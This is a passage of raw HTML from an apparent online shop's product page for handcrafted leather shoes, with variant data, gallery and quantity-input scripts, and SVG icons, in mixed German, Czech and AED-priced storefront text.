        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDg"
            data-id="17610"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDk"
            data-id="17611"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNTA"
            data-id="17612"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24Mzg"
            data-id="17613"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24Mzk"
            data-id="17614"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDA"
            data-id="17615"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDE"
            data-id="17616"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDI"
            data-id="17617"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDM"
            data-id="17618"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDQ"
            data-id="17619"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDU"
            data-id="17620"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDY"
            data-id="17621"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDc"
            data-id="17622"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDg"
            data-id="17623"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NDk"
            data-id="17624"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
            banner-id="10060"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QnJvd24NTA"
            data-id="17625"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
</div>
    











<div class="pro_item">
    <div class="grid-np-section recommend product" itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Handcrafted Leather Shoes">
        <meta itemprop="url" content="/site//products/hand">
        <meta itemprop="image" content="">
        <input type="hidden" class="J-isShowInventory" value="">
        <input type="hidden" class="J-inventoryThresholdNum" value="">
        <input type="hidden" class="J-youtube-val" data-original-link=""
            value="">
            <style>
                .price-box{
                    background: #ffffff;
                }
                .price-box .pay-price{
                    color: #E65100;
                }
                .price-box .orig-price{
                    color: rgba(0, 0, 0, 0.6);
                }
                .product-types-item.active, .product-types-item:hover{
                    border-color:rgb(255, 57, 0);
                    color:#000;
                    background-color:#fff;
                }
                .product.recommend .J-Product .buy-button{
                    background-color:rgb(245, 34, 45);
                    color:#fff;
                }
            </style>

        
            <div class="J-ProductSwiper recom-item thumbs">
                <div class="product-details-banner ">
                    
                    <div class="swiper-container gallery-top gallery_top_gsc" data-product-image>
                        <div class="swiper-wrapper">
                            
                                
                                    <div class="swiper-slide" data-id="10052">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="0"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10055">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/ca95b38618b3dd7c4754d9808f16b99411ec4b03.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="1"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10060">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="2"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10064">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b37a2f97c419b624771b84311fb603029d77f472.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="3"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10082">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/55cdd225a156ceb036884aabd64524b85db1a7dd.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="4"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10087">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f69f43cd76d671258bcd62fa80323d6745d88b43.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="5"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="10092">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/36dce72aeea3c3675f0d410cf49441369293f1ea.jpg"
                                        alt="Handcrafted Leather Shoes"
                                        data-index="6"
                                    />
                                    </div>
                                
                            
                            
                        </div>
                        
                        <div class="swiper-pagination"></div>
                        
                    </div>
                    
                    
                    <div class="swiper-container gallery-thumbs gallery_thumb_S86" data-product-image-thumb>
                        <div class="swiper-wrapper">
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10052">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10055">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/ca95b38618b3dd7c4754d9808f16b99411ec4b03.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10060">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dc494b5d4ce62a9fa84433a1a8bacb6bb9206212.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10064">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b37a2f97c419b624771b84311fb603029d77f472.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10082">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/55cdd225a156ceb036884aabd64524b85db1a7dd.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10087">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f69f43cd76d671258bcd62fa80323d6745d88b43.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="10092">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/36dce72aeea3c3675f0d410cf49441369293f1ea.jpg" alt="Handcrafted Leather Shoes" />
                                </div>
                            </div>
                            
                            
                            
                        </div>
                        <div class="swiper-button-prev iconfont icon-back-copy"></div>
                        <div class="swiper-button-next iconfont icon-next-copy"></div>
                    </div>
                    <script type="text/javascript">
                        let loopStatus = true;
                        let direction = "thumbs" == "tag" ? 'horizontal' : 'vertical';
                        let columnfill = "thumbs" == "tag" ? 'row' : 'column';
                        if ($('.J-youtube-val').val()) {
                            loopStatus = false;
                        }
                        var thumbsSwiper = new Swiper('.gallery_thumb_S86', {
                            watchOverflow: true,
                            spaceBetween: 8,
                            slidesPerView: 5,
                            slidesPerGroup: 5,
                            initialSlide: 0,
                            watchSlidesVisibility: true,
                            direction: direction,
                            slidesPerColumnFill:columnfill,
                            navigation: {
                                nextEl: '.product-details-banner .swiper-button-next',
                                prevEl: '.product-details-banner .swiper-button-prev',
                            },
                            breakpoints: {
                                768: {
                                    direction: 'direction',
                                    <!-- slidesPerColumnFill: 'row', -->
                                    spaceBetween: 10,
                                    slidesPerView: 4,
                                    slidesPerGroup: 1
                                }
                            }
                        });
                        var gallerySwiper = new Swiper('.gallery_top_gsc', {
                            watchOverflow: true,
                            autoplay: false,
                            slidesPerView: 1,
                            loop: loopStatus,
                            autoHeight: true,
                            initialSlide: 0,
                            pagination: {
                                el: '.swiper-pagination',
                                type: 'bullets',
                            },
                            thumbs: {
                                swiper: thumbsSwiper,
                            },
                        });
                        var objTop = $('.gallery-top .swiper-slide');
                        var bannerSlide = function (banner_id) {
                            for (var i = 0; i < objTop.length; i++) {
                                if ($(objTop[i]).attr("data-id") == banner_id) {
                                    gallerySwiper.slideTo(i, 500, false);
                                    return
                                }
                            }
                        };
                    </script>
                    
                    <!-- YouTube视频 -->
                    
                </div>
            </div>
            <div class="recom-item paddL80 J-Product" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="priceCurrency" content="AED">
                <link itemprop="availability" href="https://schema.org/InStock">
                <div class="info-wrap title-wrap">
                    <h4 class="title np-ui-main-title" itemprop="name" data-product-item-title>
                        Handcrafted Leather Shoes
                    </h4>
                    
                    

                    
                        <div class="price-box">
                            

    

<p class="price np-ui-subhead-title" data-product-item-price>
    
        <span class="visually-hidden" aria-hidden="false">Sale price</span>
        <span class="pay-price " data-seller-price="59.99" data-price="16.33" itemprop="price" content="59.99">
            د.إ59.99
        </span>
            
        <span class="visually-hidden" aria-hidden="false">Regular price</span>
        <span class="orig-price " data-seller-price="159.98" data-price="43.56">
            
                د.إ159.98
            
        </span>
    
</p>
                            <div class="sale-tag np-ui-subhead-title square" style="display:none">Speichern <span class="text-price"></span> (<span class="text-off" data-price=""></span>)</div>
                        </div>     
                    
                    <div class="products-tisp J-ProductsTisp" style="display: none">
                        <span></span>
                    </div></div>
                <div class="info-wrap attribute-box">
                        
                        






<div data-product-variants>


    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Color">
                        Color
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="Black">
                        Black
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="Black" data-title-code="QmxhY2s"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            Black
                        </li>
                    
                        <li data-title="Brown" data-title-code="QnJvd24"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Brown
                        </li>
                    
                </ul>
            </div>
        
        
    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Size">
                        Size
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="38">
                        38
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="38" data-title-code="Mzg"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            38
                        </li>
                    
                        <li data-title="39" data-title-code="Mzk"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            39
                        </li>
                    
                        <li data-title="40" data-title-code="NDA"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            40
                        </li>
                    
                        <li data-title="41" data-title-code="NDE"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            41
                        </li>
                    
                        <li data-title="42" data-title-code="NDI"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            42
                        </li>
                    
                        <li data-title="43" data-title-code="NDM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            43
                        </li>
                    
                        <li data-title="44" data-title-code="NDQ"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            44
                        </li>
                    
                        <li data-title="45" data-title-code="NDU"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            45
                        </li>
                    
                        <li data-title="46" data-title-code="NDY"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            46
                        </li>
                    
                        <li data-title="47" data-title-code="NDc"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            47
                        </li>
                    
                        <li data-title="48" data-title-code="NDg"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            48
                        </li>
                    
                        <li data-title="49" data-title-code="NDk"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            49
                        </li>
                    
                        <li data-title="50" data-title-code="NTA"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            50
                        </li>
                    
                </ul>
            </div>
        
        
    

</div>
                        <div class="types-item quantity " data-product-quantitynts>
                            <label>Menge</label>
                            <div class="np-ui-input-number np-ui-input-number-min">
                                <span class="np-ui-input-number-decrease is-disabled iconfont icon-move J-ProductReduce"></span>
                                <span class="np-ui-input-number-increase iconfont icon-add J-ProductAdd"></span>
                                <div class="np-ui-input-box">
                                    <input type="text" class="np-ui-input J-ProductNumber np-ui-subhead-title" pattern="[0-9]*"
                                        data-inventory-quantity="100000"
                                        oninput="startDebounce(this)" value="1">
                                        <script>
                                        
                                        let debounceTimeout;
                                            function startDebounce(input) {
                                                if (debounceTimeout) {
                                                    clearTimeout(debounceTimeout);
                                                }
                                                debounceTimeout = setTimeout(() => {
                                                    handleInputChange(input);
                                                }, 1000);
                                            }
                                            function handleInputChange(input) {
                                                let value = input.value.replace(/[^0-9]/g, '');
                                                if (value === '' || parseInt(value) <= 1) {
                                                    input.value = '1';
                                                }else{
                                                    input.value = input.value.replace(/[^0-9]/g, '');
                                                }
                                            }
                                        </script>
                                </div>
                            </div>
                        </div> 
                    
                    <div class="good-quantity-tips J-InventoryQuantity"></div>
                </div>

                <script>
                $(document).on("click", ".buy-button", function() {
                    $("body,html").animate({
                        scrollTop: $(".proOrder-wrap").offset().top - 88
                    }, 500)
                })
                </script>
                <div class="buy-button">Jetzt kaufen</div>
                <div class="product-icons fl fl-r fl-ju-between fl-al-s">
    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}.st1{fill:#FCFCFC;}</style>
            <g><g><path class="st0" d="M491.7,113L259.3,0.7c-2.1-1-4.5-1-6.5,0L20.3,113c-2.6,1.3-4.2,3.9-4.2,6.8v272.5c0,2.9,1.6,5.5,4.2,6.8
                        l232.5,112.2c1,0.5,2.1,0.7,3.3,0.7c1.1,0,2.2-0.2,3.3-0.7L491.7,399c2.6-1.3,4.2-3.9,4.2-6.8V119.7
                        C496,116.8,494.3,114.2,491.7,113z M256,15.8l215.2,103.9l-62.4,30.1c-0.4-0.3-0.8-0.6-1.3-0.8L193.8,45.9L256,15.8z M176.9,54.3
                        l214.9,103.7l-44,21.2L132.9,75.6L176.9,54.3z M396.8,172.3v78.5l-41.1,19.8v-78.5L396.8,172.3z M481,387.6l-217.5,105V236.7
                        l51.9-25c3.7-1.8,5.3-6.3,3.5-10c-1.8-3.7-6.3-5.3-10-3.5L256,223.6l-20.8-10c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10l19.8,9.6
                        v255.9L31,387.6V131.7l165.6,79.9c1.1,0.5,2.2,0.7,3.3,0.7c2.8,0,5.5-1.6,6.8-4.2c1.8-3.7,0.2-8.2-3.5-10L40.8,119.7l74.5-36
                        l225.3,108.8c0,0,0.1,0.1,0.1,0.1v90c0,2.6,1.3,5,3.5,6.4c1.2,0.8,2.6,1.1,4,1.1c1.1,0,2.2-0.2,3.3-0.7l56.1-27.1
                        c2.6-1.3,4.2-3.9,4.2-6.8v-90.5l69.2-33.4L481,387.6L481,387.6z"></path></g></g>
            <g><g><path class="st0" d="M92.9,358.5L58.8,342c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10L86.4,372c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C98.2,364.8,96.7,360.3,92.9,358.5z"></path></g></g>

            <g><g><path class="st1" d="M124.3,338l-65.5-31.6c-3.7-1.8-8.2-0.2-10,3.5c-1.8,3.7-0.2,8.2,3.5,10l65.5,31.6c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C129.6,344.3,128.1,339.8,124.3,338z"></path></g></g>
            </svg>
        </div>                        
        <p>GRATIS doručení 1-2 dny</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 487 487" style="enable-background:new 0 0 487 487;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <path class="st0" d="M249.9,265.8c-0.9-0.2-1.8-0.2-2.7-0.1c-9.1-1.1-16-8.8-16.1-18c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8
                c0,15.4,10.3,28.8,25.1,32.9v8c0,4.4,3.6,8,8,8s8-3.6,8-8v-7.5c17.1-3.6,28.7-19.5,26.9-36.9c-1.8-17.4-16.4-30.6-33.9-30.6
                c-10,0-18.1-8.1-18.1-18.1s8.1-18.1,18.1-18.1s18.1,8.1,18.1,18.1c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8c0-16.1-11.3-30.1-27.1-33.4v-7.3
                c0-4.4-3.6-8-8-8s-8,3.6-8,8v7.8c-16.5,4.5-27.1,20.5-24.8,37.4s16.7,29.6,33.8,29.6c9.9,0,17.9,7.9,18.1,17.8
                C267.5,257.2,259.7,265.4,249.9,265.8z"></path>
            <path class="st0" d="M133.4,222.2c0,64,51.9,115.8,115.8,115.8S365,286.1,365,222.2s-51.9-115.8-115.8-115.8
                C185.3,106.4,133.4,158.2,133.4,222.2z M249.2,122.3c55.2,0,99.9,44.7,99.9,99.9S304.3,322,249.2,322s-99.9-44.7-99.9-99.9
                C149.4,167,194.1,122.4,249.2,122.3z"></path>
            <path class="st0" d="M404.4,357.7l-62.6,29.6c-8.6-16.1-25.2-26.3-43.5-26.8l-57.8-1.6c-9.1-0.3-18.1-2.6-26.3-6.8l-5.9-3
                c-30.1-15.7-66-15.6-96,0.1l0.4-13.3c0.1-4.4-3.4-8.1-7.8-8.2l-63.3-1.7c-4.4-0.1-8.1,3.4-8.2,7.8l-3.8,139
                c-0.1,4.4,3.4,8.1,7.8,8.2l63.3,1.7h0.2c4.3,0,7.9-3.4,8-7.8l0.2-6.7l16.5-8.8c6.5-3.5,14-4.3,21.1-2.3l98.3,27.6
                c0.2,0.1,0.3,0.1,0.5,0.1c7.1,1.5,14.3,2.2,21.6,2.2c15.4,0,30.6-3.3,44.5-9.7c0.3-0.2,0.7-0.3,1-0.5l142.5-92.2
                c3.5-2.3,4.7-7,2.6-10.6C447.1,355.2,423.7,348,404.4,357.7z M45.9,465.1l3.4-123l47.4,1.3l-3.4,123L45.9,465.1z M304.4,463
                c-17.4,7.8-36.7,10-55.4,6.2l-98-27.5c-11-3.1-22.8-1.8-32.9,3.6l-8.4,4.5l2.3-81.8c26.6-17.7,60.8-19.5,89.2-4.8l5.9,3
                c10.3,5.3,21.6,8.2,33.2,8.6l57.8,1.6c16.2,0.5,30,12,33.3,27.9l-86-2.4c-4.4-0.1-8.1,3.4-8.2,7.8c-0.1,4.4,3.4,8.1,7.8,8.2l95,2.6
                h0.2c4.3,0,7.9-3.4,8-7.8c0.1-3.5-0.2-6.9-0.8-10.4l64.2-30.3c0.1,0,0.1-0.1,0.2-0.1c9.1-4.6,20.1-3.1,27.6,3.9L304.4,463z"></path>
            <path class="st0" d="M257.2,83.9V8c0-4.4-3.6-8-8-8s-8,3.6-8,8v75.9c0,4.4,3.6,8,8,8S257.2,88.3,257.2,83.9z"></path>
            <path class="st0" d="M317.1,83.9V47.9c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8C313.5,91.9,317.1,88.3,317.1,83.9z"></path>
            <path class="st0" d="M197.3,83.9V47.9c0-4.4-3.6-8-8-8s-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8S197.3,88.3,197.3,83.9z"></path>
            </svg>
        </div> 
        <p>Záruka spokojenosti (14 dní na vrácení produktu)</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g id="XMLID_1309_">
                <g id="XMLID_1268_">
                    <g id="XMLID_1269_">
                        <g id="XMLID_1270_">
                            <path id="XMLID_1277_" class="st0" d="M510.7,333.8l-54-94.2c-1.8-3.1-5.1-5-8.7-5h-84.7v-71.1c0-5.5-4.5-10-10-10h-36.1
                                c-5.5,0-10,4.5-10,10s4.5,10,10,10h26.1V417H173.5c-7.7-9.8-19.7-16.1-33.1-16.1s-25.3,6.3-33.1,16.1H73.9v-37h199.4
                                c5.5,0,10-4.5,10-10c0-5.5-4.5-10-10-10H73.9V271c16.4,7.7,34.8,12,54.1,12c70.6,0,128-57.4,128-128S198.6,27,128,27
                                S0,84.4,0,155c0,43,21.3,81.1,53.9,104.3V427c0,5.5,4.5,10,10,10h34.9c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1
                                s42.1-18.9,42.1-42.1c0-2-0.2-4-0.4-6h171.2h39.4c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1s42.1-18.9,42.1-42.1
                                c0-2-0.2-4-0.4-6h26c5.5,0,10-4.5,10-10v-88.2C512,337,511.5,335.3,510.7,333.8z M20,155C20,95.4,68.5,47,128,47
                                s108,48.5,108,108s-48.5,108-108,108c-21.4,0-41.4-6.3-58.3-17.1c-0.2-0.2-0.5-0.3-0.7-0.5C39.5,226.1,20,192.8,20,155z
                                M140.5,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1c12.2,0,22.1,9.9,22.1,22.1C162.5,455.2,152.6,465,140.5,465z
                                M484.7,328.8H408v-74.2h34.2L484.7,328.8z M434.3,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1
                                s22.1,9.9,22.1,22.1C456.4,455.2,446.5,465,434.3,465z M467.4,417c-7.7-9.8-19.7-16.1-33.1-16.1c-13.6,0-25.7,6.5-33.4,16.5
                                c-0.9-0.3-1.9-0.4-2.8-0.4h-34.8V254.6H388v84.2c0,5.5,4.5,10,10,10h94v8.5h-7.1c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10h7.1
                                V417H467.4z"></path>
                            <path id="XMLID_1276_" class="st0" d="M281.6,173.5c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                s-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1C276.3,172.4,278.9,173.5,281.6,173.5
                                z"></path>
                            <path id="XMLID_1275_" class="st0" d="M313.3,380c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.5,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1
                                C308.1,379,310.7,380,313.3,380z"></path>
                            <path id="XMLID_1274_" class="st0" d="M127.9,248.8c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C117.9,244.3,122.4,248.8,127.9,248.8z"></path>
                            <path id="XMLID_1273_" class="st0" d="M128.1,88.4c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C118.1,83.9,122.6,88.4,128.1,88.4z"></path>
                            <path id="XMLID_1272_" class="st0" d="M51.4,144.9h-7.3c-5.5,0-10,4.5-10,10s4.5,10,10,10h7.3c5.5,0,10-4.5,10-10
                                S57,144.9,51.4,144.9z"></path>
